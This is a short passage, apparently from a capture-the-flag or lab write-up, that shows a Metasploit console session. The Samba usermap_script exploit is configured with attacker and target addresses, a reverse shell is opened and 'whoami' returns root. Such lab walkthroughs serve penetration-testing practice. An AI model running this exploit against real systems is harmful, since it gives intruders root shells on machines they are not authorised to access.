 set lhost     set loglevel  set lport
msf6 exploit(multi/samba/usermap_script) > set lhost  10.10.14.87
lhost => 10.10.14.87
msf6 exploit(multi/samba/usermap_script) > set lport 4444
lport => 4444
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.87:4444
[*] Command shell session 1 opened (10.10.14.87:4444 -> 10.10.10.3:44778) at 2024-06-21 04:03:20
whoami
root